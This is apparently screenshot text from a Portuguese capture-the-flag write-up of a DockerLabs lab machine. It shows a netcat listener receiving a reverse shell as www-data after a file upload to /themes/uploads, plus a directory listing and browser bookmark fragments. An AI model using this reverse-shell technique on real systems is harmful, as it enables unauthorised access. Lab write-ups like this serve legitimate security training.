 (root㉿soja)-[~/dockerlabs/maq.facil/maq.elevator]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [172.17.0.2] 43916
Linux 5a0e2a9c7c4e 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_6
4 GNU/Linux
23:53:41 up 38 min, 0 user, load average: 0.06, 0.27, 0.40
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
ao clicar temos a shell e somos usuário www-data
DockerLabs
172.17.0.2/theme
Configuraçõe
Index of /them
172.17.0.2/themes/uploads/
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Index of /themes/uploads
Name Last modified Size Description
Parent Directory -
2024-12-23 23:44 5.4K
6769f74126dea.jpg 2024-12-23 23:50 5.4K
Apache/2.4.62 (Debian) Server at 172.17.0.2 Port 80